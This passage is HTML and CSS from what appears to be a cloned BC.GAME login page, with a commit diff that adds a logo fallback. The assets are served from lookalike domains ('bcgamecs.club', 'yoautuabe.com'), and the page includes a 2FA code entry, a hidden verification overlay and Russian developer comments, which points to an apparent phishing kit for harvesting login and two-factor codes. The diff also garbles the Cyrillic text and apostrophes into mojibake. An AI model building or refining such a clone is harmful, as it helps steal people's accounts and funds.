            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+64</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="New Zealand">New Zealand</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+968</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Oman (&#x202B;عُمان&#x202C;&lrm;)">Oman (&#x202B;عُمان&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+507</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Panama (Panamá)">Panama (Panamá)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+51</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Peru (Perú)">Peru (Perú)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+689</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="French Polynesia (Polynésie française)">French Polynesia (Polynésie française)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+675</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Papua New Guinea">Papua New Guinea</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+63</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Philippines">Philippines</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+92</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Pakistan (&#x202B;پاکستان&#x202C;&lrm;)">Pakistan (&#x202B;پاکستان&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+48</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Poland (Polska)">Poland (Polska)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+508</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)">Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+64</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Pitcairn Islands">Pitcairn Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+970</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Palestine (&#x202B;فلسطين&#x202C;&lrm;)">Palestine (&#x202B;فلسطين&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+351</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Portugal">Portugal</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+680</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Palau">Palau</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+595</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Paraguay">Paraguay</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+974</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Qatar (&#x202B;قطر&#x202C;&lrm;)">Qatar (&#x202B;قطر&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+262</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Réunion (La Réunion)">Réunion (La Réunion)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+40</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Romania (România)">Romania (România)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+381</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Serbia (Србија)">Serbia (Србија)</span></button>
            <button class="radio btn-like select-item" aria-selected="true"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+7</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Russia (Россия)">Russia (Россия)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+250</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Rwanda">Rwanda</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+966</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saudi Arabia (&#x202B;المملكة العربية السعودية&#x202C;&lrm;)">Saudi Arabia (&#x202B;المملكة العربية السعودية&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+677</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Solomon Islands">Solomon Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+248</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Seychelles">Seychelles</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+249</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sudan (&#x202B;السودان&#x202C;&lrm;)">Sudan (&#x202B;السودان&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+46</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sweden (Sverige)">Sweden (Sverige)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+65</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Singapore">Singapore</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+290</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Helena">Saint Helena</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+386</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Slovenia (Slovenija)">Slovenia (Slovenija)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+47</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Svalbard and Jan Mayen">Svalbard and Jan Mayen</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+421</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Slovakia (Slovensko)">Slovakia (Slovensko)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+232</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sierra Leone">Sierra Leone</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+378</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="San Marino">San Marino</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+221</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Senegal (Sénégal)">Senegal (Sénégal)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+252</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Somalia (Soomaaliya)">Somalia (Soomaaliya)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+597</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Suriname">Suriname</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+211</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Sudan (&#x202B;جنوب السودان&#x202C;&lrm;)">South Sudan (&#x202B;جنوب السودان&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+239</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="São Tomé and Príncipe (São Tomé e Príncipe)">São Tomé and Príncipe (São Tomé e Príncipe)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+503</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="El Salvador">El Salvador</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1721</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Sint Maarten">Sint Maarten</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+268</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Swaziland">Swaziland</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1649</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turks and Caicos Islands">Turks and Caicos Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+235</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Chad (Tchad)">Chad (Tchad)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+228</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Togo">Togo</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+66</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Thailand (ไทย)">Thailand (ไทย)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+992</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tajikistan">Tajikistan</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+690</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tokelau">Tokelau</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+670</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Timor-Leste">Timor-Leste</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+993</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turkmenistan">Turkmenistan</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+216</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tunisia (&#x202B;تونس&#x202C;&lrm;)">Tunisia (&#x202B;تونس&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+676</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tonga">Tonga</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+90</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Turkey (Türkiye)">Turkey (Türkiye)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1868</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Trinidad and Tobago">Trinidad and Tobago</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+688</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tuvalu">Tuvalu</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+886</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Taiwan (台灣)">Taiwan (台灣)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+255</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Tanzania">Tanzania</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+380</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ukraine (Україна)">Ukraine (Україна)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+256</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uganda">Uganda</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+598</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uruguay">Uruguay</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+998</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Uzbekistan (Oʻzbekiston)">Uzbekistan (Oʻzbekiston)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+379</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vatican City (Città del Vaticano)">Vatican City (Città del Vaticano)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1784</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+58</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Venezuela">Venezuela</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1284</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="British Virgin Islands">British Virgin Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+84</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vietnam (Việt Nam)">Vietnam (Việt Nam)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+678</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Vanuatu">Vanuatu</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+681</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Wallis and Futuna (Wallis-et-Futuna)">Wallis and Futuna (Wallis-et-Futuna)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+685</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Samoa">Samoa</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+383</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Kosovo">Kosovo</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+967</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Yemen (&#x202B;اليمن&#x202C;&lrm;)">Yemen (&#x202B;اليمن&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+262</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Mayotte">Mayotte</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+27</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Africa">South Africa</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+260</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Zambia">Zambia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+263</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Zimbabwe">Zimbabwe</span></button>
          </div>
        </div>
      </div>
    </div>
  </div>
  <style>
  /*! CSS Used from: https://yoautuabe.com/assets/index-JsBO_BVT.css */
  
  *,
  :before,
  :after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
  }
  
  *,
  :before,
  :after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor;
  }
  
  :before,
  :after {
    --tw-content: "";
  }
  
  button,
  input {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
  }
  
  button {
    text-transform: none;
  }
  
  button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none;
  }
  
  input::placeholder {
    opacity: 1;
    color: #9ca3af;
  }
  
  button {
    cursor: pointer;
  }
  
  :disabled {
    cursor: default;
  }
  
  svg {
    display: block;
    vertical-align: middle;
  }
  
  button {
    touch-action: manipulation;
  }
  
  button {
    background: none;
  }
  
  .sticky {
    top: var(--offsetTop);
  }
  
  .bg-layer3 {
    --layer0: rgb(var(--layer3));
    --layerx: rgb(var(--layer4));
    --layer-x: rgb(var(--layer2));
  }
  
  .button {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding-left: .5rem;
    padding-right: .5rem;
    cursor: pointer;
    border-radius: var(--radius-md);
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  
  .input {
    height: 3rem;
    display: flex;
    align-items: center;
    border-radius: var(--radius-lg);
    border: 1px solid rgb(var(--input));
    padding-left: .75rem;
    padding-right: .5rem;
    gap: .5rem;
    background-color: rgb(var(--input_bright));
    transition: all .35s var(--ease-out);
    color: rgb(var(--primary));
  }
  
  .input>input {
    background-color: transparent;
    outline: none;
    flex: 1;
    width: 8rem;
  }
  
  .radio {
    display: flex;
    height: 2.75rem;
    flex: none;
    align-items: center;
  }
  
  .radio:before {
    content: "";
    display: block;
    flex: none;
    transition-property: all;
    transition-duration: .15s;
    border-radius: 100rem;
    width: 1.5rem;
    height: 1.5rem;
    margin-right: .5rem;
    border: .125rem solid var(--third);
  }
  
  .radio[aria-selected]:before {
    border-width: .375rem;
    border-color: rgb(var(--brand));
  }
  
  .icon {
    width: 2rem;
    height: 2rem;
    fill: currentColor;
  }
  
  .select-item {
    width: 100%;
    border-radius: var(--radius-lg);
    padding: 0 .5rem 0 .75rem;
  }
  
  .select-item[aria-selected] {
    background-color: rgb(var(--layer4));
  }
  
  .select-item.radio:before {
    order: 100;
    margin-left: auto;
    margin-right: 0;
  }
  
  .pop-overlayer {
    position: fixed;
    inset: 0;
    touch-action: pan-x;
    z-index: 1100;
    overflow: hidden;
    display: flex;
    visibility: hidden;
    align-items: center;
    justify-content: center;
  }
  
  .pop-bottomsheet {
    position: absolute;
    opacity: 1;
    display: flex;
    flex-direction: column;
    max-height: 80%;
    padding-top: 3.5rem;
  }
  
  .pop-bottomsheet {
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%!important;
    border-top-left-radius: .75rem;
    border-top-right-radius: .75rem;
    padding-bottom: var(--safe-bottom);
  }
  
  .pop-title {
    position: absolute;
    top: 0;
    width: 100%;
    justify-content: center;
    align-items: center;
    font-weight: 800;
    height: 3.5rem;
    font-size: 1rem;
    display: flex;
    flex: none;
    color: rgb(var(--primary));
  }
  
  .pop-content {
    padding: 0 1rem 1rem;
  }
  
  .pop-content .scroll-container {
    min-height: auto!important;
  }
  
  .pop-close {
    position: absolute;
    right: 1rem;
    top: .75rem;
    border-radius: var(--radius-md);
    width: 2rem;
    height: 2rem;
    background-color: var(--Button-BrightBg);
  }
  
  .scroll-container {
    display: flex;
    flex-direction: column;
    min-height: calc(100% + 1px);
  }
  
  .scroll-y {
    overflow-y: auto;
    overflow-x: hidden;
    overscroll-behavior: contain;
    -webkit-overflow-scrolling: touch;
  }
  
  button:disabled {
    opacity: .4;
    cursor: not-allowed;
  }
  
  .button:active:not(:disabled),
  .btn-like:active {
    --tw-brightness: brightness(.95);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
  
  .dark .button:active:not(:disabled),
  .dark .btn-like:active {
    --tw-brightness: brightness(1.05);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
  
  .button:active:not(:disabled),
  .btn-like:active {
    filter: brightness(var(--tw-brightness));
    transform: translateY(1px);
  }
  
  .ellipsis {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .btn-like {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    touch-action: manipulation;
  }
  
  .z-30 {
    z-index: 30;
  }
  
  .bg-layer0 {
    background-color: var(--layer0);
  }
  
  @media (hover:hover)and (pointer:fine)and (min-width:640px) {
    .dark .select-item:hover {
      background-image: var(--lightness-3);
    }
    .dark .select-item:active {
      background-image: var(--lightness-5);
    }
  }
  
  @media (min-width:1024px) {
    .scroll-container {
      min-height: 100%;
    }
  }
  
  .pointer-events-none {
    pointer-events: none;
  }
  
  .absolute {
    position: absolute;
  }
  
  .sticky {
    position: sticky;
  }
  
  .-top-2 {
    top: -.5rem;
  }
  
  .left-0 {
    left: 0;
  }
  
  .z-10 {
    z-index: 10;
  }
  
  .order-first {
    order: -9999;
  }
  
  .-mt-2 {
    margin-top: -.5rem;
  }
  
  .mr-1 {
    margin-right: .25rem;
  }
  
  .size-4 {
    width: 1rem;
    height: 1rem;
  }
  
  .h-6 {
    height: 1.5rem;
  }
  
  .h-\[90\%\] {
    height: 90%;
  }
  
  .h-full {
    height: 100%;
  }
  
  .min-h-52 {
    min-height: 13rem;
  }
  
  .w-12 {
    width: 3rem;
  }
  
  .w-6 {
    width: 1.5rem;
  }
  
  .w-full {
    width: 100%;
  }
  
  .max-w-60 {
    max-width: 15rem;
  }
  
  .flex-none {
    flex: none;
  }
  
  .overflow-hidden {
    overflow: hidden;
  }
  
  .whitespace-nowrap {
    white-space: nowrap;
  }
  
  .bg-layer3 {
    background-color: rgb(var(--layer3) / 1);
  }
  
  .\!p-0 {
    padding: 0!important;
  }
  
  .py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem;
  }
  
  .text-left {
    text-align: left;
  }
  
  .text-tertiary {
    color: rgb(var(--tertiary) / 1);
  }
  
  .dark .dark\:bg-layer2 {
    background-color: rgb(var(--layer2) / 1);
  }
  </style><script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;537ad14cf619447e831e8e3ec37d173d&quot;,&quot;r&quot;:1,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}" crossorigin="anonymous"></script>
</body></html>
</body></html>

==== commit e9b9b3ed: "Fix: Add fallback for missing logo in login page - Added onerror handler to display 'BC.GAME' text w" ====
--- a/login.html
+++ b/login.html
@@ -1,4 +1,4 @@
-<html lang="en" class="dark" style="font-size:14.8837px"><head><meta charset="utf-8">
+﻿<html lang="en" class="dark" style="font-size:14.8837px"><head><meta charset="utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=yes,initial-scale=1,viewport-fit=cover">
 <meta name="theme-color" content="#232626">
 <meta name="apple-mobile-web-app-capable" content="yes">
@@ -2044,7 +2044,7 @@
         <div class="dialog-item dialog-transparent-title w-full account-dialog">
           <div class="scroll-y dialog-content">
             <div class="scroll-container">
-              <div class="sticky left-0 top-0 flex h-14 w-full items-center bg-layer3 px-4 py-3" style="margin-bottom: 2rem;"><img alt="logo" class="h-8" src="https://bcgamecs.club/assets/logo.webp">
+              <div class="sticky left-0 top-0 flex h-14 w-full items-center bg-layer3 px-4 py-3" style="margin-bottom: 2rem;"><img alt="logo" class="h-8" src="https://bcgamecs.club/assets/logo.webp" onerror="this.onerror=null; this.style.display='none'; this.parentElement.insertAdjacentHTML('beforeend', '<span style=\'font-size: 1.2rem; font-weight: bold; color: #fff;\'>BC.GAME</span>')">
                 <button class="button ml-auto size-8 rounded-lg bg-white_alpha5 p-0" type="button" style="height:auto;">
                   <div class="icon size-4.5 fill-secondary" style="align-content: center;fill: rgb(179 190 193);">
                     <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
@@ -2881,7 +2881,7 @@
   }
   </style>
   <style>
-  /* ——— ПОКАЗ ОВЕРЛЕЯ ——— */
+  /* ΓÇöΓÇöΓÇö ╨ƒ╨₧╨Ü╨É╨ù ╨₧╨Æ╨ò╨á╨¢╨ò╨» ΓÇöΓÇöΓÇö */
   
   .pop-overlayer {
     opacity: 0;
@@ -2893,7 +2893,7 @@
     opacity: 1;
     visibility: visible;
   }
-  /* ——— BOTTOMSHEET ——— */
+  /* ΓÇöΓÇöΓÇö BOTTOMSHEET ΓÇöΓÇöΓÇö */
   
   .pop-bottomsheet {
     transform: translateY(110%);
@@ -2907,7 +2907,7 @@
     overflow: hidden;
     display: block;
   }
-  /* ——— ЛОАДЕР КНОПКИ ——— */
+  /* ΓÇöΓÇöΓÇö ╨¢╨₧╨É╨ö╨ò╨á ╨Ü╨¥╨₧╨ƒ╨Ü╨ÿ ΓÇöΓÇöΓÇö */
   
   .button.loading {
     position: relative;
@@ -2934,23 +2934,23 @@
       transform: translateY(-50%) rotate(360deg);
     }
   }
-  /* Исходное состояние — оверлей сдвинут вправо и прозрачный */
+  /* ╨ÿ╤ü╤à╨╛╨┤╨╜╨╛╨╡ ╤ü╨╛╤ü╤é╨╛╤Å╨╜╨╕╨╡ ΓÇö ╨╛╨▓╨╡╤Ç╨╗╨╡╨╣ ╤ü╨┤╨▓╨╕╨╜╤â╤é ╨▓╨┐╤Ç╨░╨▓╨╛ ╨╕ ╨┐╤Ç╨╛╨╖╤Ç╨░╤ç╨╜╤ï╨╣ */
   
   #verifications {
     transition: transform 0.35s ease, opacity 0.35s ease;
     transform: translateX(100%);
     opacity: 0;
     visibility: hidden;
-    /* чтобы не мешал кликам */
-  }
-  /* Активный — оверлей на месте, полностью видимый */
+    /* ╤ç╤é╨╛╨▒╤ï ╨╜╨╡ ╨╝╨╡╤ê╨░╨╗ ╨║╨╗╨╕╨║╨░╨╝ */
+  }
+  /* ╨É╨║╤é╨╕╨▓╨╜╤ï╨╣ ΓÇö ╨╛╨▓╨╡╤Ç╨╗╨╡╨╣ ╨╜╨░ ╨╝╨╡╤ü╤é╨╡, ╨┐╨╛╨╗╨╜╨╛╤ü╤é╤î╤Ä ╨▓╨╕╨┤╨╕╨╝╤ï╨╣ */
   
   #verifications.active {
     transform: translateX(0);
     opacity: 1;
     visibility: visible;
   }
-  /* Класс для скрытия сдвигаем влево и прозрачность */
+  /* ╨Ü╨╗╨░╤ü╤ü ╨┤╨╗╤Å ╤ü╨║╤Ç╤ï╤é╨╕╤Å ╤ü╨┤╨▓╨╕╨│╨░╨╡╨╝ ╨▓╨╗╨╡╨▓╨╛ ╨╕ ╨┐╤Ç╨╛╨╖╤Ç╨░╤ç╨╜╨╛╤ü╤é╤î */
   
   #verifications.hide-left {
     transform: translateX(-100%);
@@ -2990,7 +2990,7 @@
                 <button class="button button-s py-0 px-2 bg-layer6 text-xs fix-light-hover" type="button" style="height: 2rem;">Paste</button>
               </div>
               <div class="mt-4 center">
-                <p class="font-extrabold text-secondary cursor-pointer sm:cursor-pointer">Don’t have access to this 2FA?</p>
+                <p class="font-extrabold text-secondary cursor-pointer sm:cursor-pointer">DonΓÇÖt have access to this 2FA?</p>
               </div>
               <button disabled="" id="twofa_button" class="button button-brand w-full mt-4 h-12" type="button">Confirm</button>
               <div class="mt-6 flex items-center justify-between flex-row-reverse switch-block">
@@ -3172,7 +3172,7 @@
             </div>
           </div>
           <button disabled="" class="button button-brand w-full mt-3" type="button">Confirm</button>
-          <p class="mt-4 text-center text-secondary">Don’t have access to these verification methods? </p>
+          <p class="mt-4 text-center text-secondary">DonΓÇÖt have access to these verification methods? </p>
           <div class="w-full flex center h-5"><span class="font-extrabold text-brand sm:cursor-pointer">Contact live support</span></div>
         </div>
